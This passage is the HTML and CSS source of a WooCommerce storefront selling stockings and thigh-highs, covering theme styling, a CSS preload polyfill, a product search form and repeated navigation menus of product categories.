.amount{font-size:16px}.footer-menu-links{margin-right:20px;color:#fff}.footer-menu-links:hover{color:#eeee22}/** css code by shofiqul **/.woocommerce div.product .woocommerce-tabs{padding-top:80px;clear:both}.flex-active-slide img{height:auto!important}		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover{color:#9b0c88}a:hover .owp-icon use{stroke:#9b0c88}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#494949}h1{color:#9b0c88}/* OceanWP Style Settings CSS */.container{width:1282px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:94%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:6%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#eeeeee}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header{border-color:#eeeeee}#site-logo a.site-logo-text{color:#ffffff}#site-logo a.site-logo-text:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#595959}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#595959}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#eeeeee}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#ecc4e7}#top-bar-wrap{border-color:#ecc4e7}#top-bar-wrap,#top-bar-content strong{color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#000000}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:30px 0 20px 0}#footer-widgets{background-color:#111111}#footer-widgets .footer-box .widget-title{color:#000000}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}/* Footer Copyright */#footer-bottom{padding:15px 0 10px 0}#footer-bottom{background-color:#000000}#footer-bottom,#footer-bottom p{color:#aaaaaa}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:41%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:rgba(0,0,0,0.65)}/* Typography */body{font-family:'Josefin Sans';font-size:17px;line-height:1.7;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-family:Ubuntu;font-size:42px;line-height:1.4;font-weight:800;text-transform:uppercase}h2{font-family:Arvo;font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:15px;line-height:1.8;letter-spacing:.5px;text-transform:capitalize}#site-logo a.site-logo-text{font-family:'Josefin Sans';font-size:24px;line-height:1.8;letter-spacing:1.1px;font-weight:500;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:14px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:14px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:14px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
</head>

<body class="wp-singular page-template-default page page-id-133 wp-embed-responsive wp-theme-oceanwp theme-oceanwp kingcomposer kc-css-system woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs has-grid-list account-original-style" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NGTQ2D2P" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="custom-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	<style type="text/css">@media only screen and (min-width: 1000px) and (max-width: 5000px){body.kc-css-system .kc-css-407470{width: 21%;}body.kc-css-system .kc-css-625022{width: 25%;}body.kc-css-system .kc-css-713168{width: 54%;}}body.kc-css-system .kc-css-47259.kc_title,body.kc-css-system .kc-css-47259 .kc_title,body.kc-css-system .kc-css-47259 .kc_title a.kc_title_link{color: #9e218d;font-family: BenchNine;font-size: 34px;font-weight: 1500;margin-top: 20px;margin-bottom: 0px;}body.kc-css-system .kc-css-933116{margin-top: 15px;}</style><section class="kc-elm kc-css-543989 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-407470 kc_col-of-5 kc_column kc_col-of-5"><div class="kc-col-container">
<div class="kc-elm kc-css-47259 kc-title-wrap ">

	<h3 class="kc_title"><a href="https://stayupstockings.com/shop/" class="kc_title_link" title="Stay Up Stockings" target="">Stay Up Stockings</a></h3>
</div>
</div></div><div class="kc-elm kc-css-625022 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="widget woocommerce widget_product_search kc-elm kc-css-933116"><form role="search" method="get" class="woocommerce-product-search" action="https://stayupstockings.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div></div><div class="kc-elm kc-css-713168 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="widget widget-oceanwp-custom-header-nav custom-header-nav-widget kc-elm kc-css-866965">
				<div class="custom-header-nav clr center">

								<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-mainmenu-4" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://stayupstockings.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1897"><a href="#" class="menu-link"><span class="text-wrap">Shop<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1884"><a href="https://stayupstockings.com/product-tag/thigh-highs/" class="menu-link"><span class="text-wrap">Thigh Highs</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2306"><a href="https://stayupstockings.com/product-tag/plus-size-thigh-highs/" class="menu-link"><span class="text-wrap">Plus Size Thigh Highs</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1898"><a href="https://stayupstockings.com/product-tag/pantyhose/" class="menu-link"><span class="text-wrap">Pantyhose</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1899"><a href="https://stayupstockings.com/product-tag/stockings/" class="menu-link"><span class="text-wrap">Stockings</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1918"><a href="https://stayupstockings.com/product-tag/garter-belts/" class="menu-link"><span class="text-wrap">Garter Belts</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="https://stayupstockings.com/amazon-picks/" class="menu-link"><span class="text-wrap">Amazon Picks</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-68 megamenu-li full-mega"><a href="#" class="menu-link"><span class="text-wrap">Catalog<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://stayupstockings.com/shop/" class="menu-link"><span class="text-wrap">All Products</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://stayupstockings.com/product-category/magic-moments/" class="menu-link"><span class="text-wrap">Magic Moments</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://stayupstockings.com/product-category/special-for-you/" class="menu-link"><span class="text-wrap">Special For You</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a href="https://stayupstockings.com/product-category/ballerinas-secrets/" class="menu-link"><span class="text-wrap">Ballerina&#8217;s Secrets</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://stayupstockings.com/product-category/spring-line/" class="menu-link"><span class="text-wrap">Spring Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://stayupstockings.com/product-category/blue-night-line/" class="menu-link"><span class="text-wrap">Blue Night Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://stayupstockings.com/product-category/curvy-soft-line/" class="menu-link"><span class="text-wrap">Curvy/Soft Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://stayupstockings.com/product-category/hush-hush-line/" class="menu-link"><span class="text-wrap">Hush Hush Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://stayupstockings.com/product-category/intense-line/" class="menu-link"><span class="text-wrap">Intense Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://stayupstockings.com/product-category/la-bottega-line/" class="menu-link"><span class="text-wrap">La Bottega Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://stayupstockings.com/product-category/lurex-line/" class="menu-link"><span class="text-wrap">Lurex Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-925"><a href="https://stayupstockings.com/product-category/red-intense-line/" class="menu-link"><span class="text-wrap">Red Intense Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035"><a href="https://stayupstockings.com/product-category/sensuelle-line/" class="menu-link"><span class="text-wrap">Sensuelle Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://stayupstockings.com/product-category/smeraldo-line/" class="menu-link"><span class="text-wrap">Smeraldo Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://stayupstockings.com/product-category/wedding-line/" class="menu-link"><span class="text-wrap">Wedding Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://stayupstockings.com/product-category/limited-line/" class="menu-link"><span class="text-wrap">Limited Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498"><a href="https://stayupstockings.com/product-category/charm-line/" class="menu-link"><span class="text-wrap">Charm Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1497"><a href="https://stayupstockings.com/product-category/basic-exclusive-line/" class="menu-link"><span class="text-wrap">Basic Exclusive Line</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499"><a href="https://stayupstockings.com/product-category/garter-belts/" class="menu-link"><span class="text-wrap">Garter Belts</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://stayupstockings.com/catalog/" class="menu-link"><span class="text-wrap">Catalog PDF</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://stayupstockings.com/size-chart/" class="menu-link"><span class="text-wrap">Size Chart</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://stayupstockings.com/my-account/" class="menu-link"><span class="text-wrap">My account</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://stayupstockings.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://stayupstockings.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-basket" aria-hidden="true" role="img"></i></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mainmenu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://stayupstockings.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1897"><a href="#">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1884"><a href="https://stayupstockings.com/product-tag/thigh-highs/">Thigh Highs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2306"><a href="https://stayupstockings.com/product-tag/plus-size-thigh-highs/">Plus Size Thigh Highs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1898"><a href="https://stayupstockings.com/product-tag/pantyhose/">Pantyhose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1899"><a href="https://stayupstockings.com/product-tag/stockings/">Stockings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1918"><a href="https://stayupstockings.com/product-tag/garter-belts/">Garter Belts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="https://stayupstockings.com/amazon-picks/">Amazon Picks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#">Catalog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://stayupstockings.com/shop/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://stayupstockings.com/product-category/magic-moments/">Magic Moments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://stayupstockings.com/product-category/special-for-you/">Special For You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a href="https://stayupstockings.com/product-category/ballerinas-secrets/">Ballerina&#8217;s Secrets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://stayupstockings.com/product-category/spring-line/">Spring Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://stayupstockings.com/product-category/blue-night-line/">Blue Night Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://stayupstockings.com/product-category/curvy-soft-line/">Curvy/Soft Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://stayupstockings.com/product-category/hush-hush-line/">Hush Hush Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://stayupstockings.com/product-category/intense-line/">Intense Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://stayupstockings.com/product-category/la-bottega-line/">La Bottega Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://stayupstockings.com/product-category/lurex-line/">Lurex Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-925"><a href="https://stayupstockings.com/product-category/red-intense-line/">Red Intense Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035"><a href="https://stayupstockings.com/product-category/sensuelle-line/">Sensuelle Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://stayupstockings.com/product-category/smeraldo-line/">Smeraldo Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://stayupstockings.com/product-category/wedding-line/">Wedding Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://stayupstockings.com/product-category/limited-line/">Limited Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498"><a href="https://stayupstockings.com/product-category/charm-line/">Charm Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1497"><a href="https://stayupstockings.com/product-category/basic-exclusive-line/">Basic Exclusive Line</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499"><a href="https://stayupstockings.com/product-category/garter-belts/">Garter Belts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://stayupstockings.com/catalog/">Catalog PDF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://stayupstockings.com/size-chart/">Size Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://stayupstockings.com/my-account/">My account</a></li>
</ul>
	</div>


	</nav>

</div>

				</div>

			</div></div></div></div></div></section>
</div>


<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-mainmenu" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://stayupstockings.com/">Home</a></li>
<li id="menu-item-1897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1897"><a href="#">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-1884" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1884"><a href="https://stayupstockings.com/product-tag/thigh-highs/">Thigh Highs</a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-2306"><a href="https://stayupstockings.com/product-tag/plus-size-thigh-highs/">Plus Size Thigh Highs</a></li>
	<li id="menu-item-1898" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1898"><a href="https://stayupstockings.com/product-tag/pantyhose/">Pantyhose</a></li>
	<li id="menu-item-1899" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1899"><a href="https://stayupstockings.com/product-tag/stockings/">Stockings</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1918"><a href="https://stayupstockings.com/product-tag/garter-belts/">Garter Belts</a></li>
	<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2514"><a href="https://stayupstockings.com/amazon-picks/">Amazon Picks</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#">Catalog</a>
<ul class="sub-menu">
	<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="https://stayupstockings.com/shop/">All Products</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-97"><a href="https://stayupstockings.com/product-category/magic-moments/">Magic Moments</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://stayupstockings.com/product-category/special-for-you/">Special For You</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a href="https://stayupstockings.com/product-category/ballerinas-secrets/">Ballerina&#8217;s Secrets</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://stayupstockings.com/product-category/spring-line/">Spring Line</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://stayupstockings.com/product-category/blue-night-line/">Blue Night Line</a></li>
